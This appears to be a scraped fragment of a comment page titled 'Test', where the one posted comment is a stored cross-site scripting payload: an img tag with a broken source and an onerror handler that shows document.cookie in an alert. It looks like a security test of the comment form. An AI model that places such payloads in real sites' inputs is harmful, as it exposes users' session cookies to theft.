 Test
9/29/2025, 7:52:43 PM
Leave a comment
<img src="http://not.there" onerror=alert(document.cookie);>
Send
Comment posted.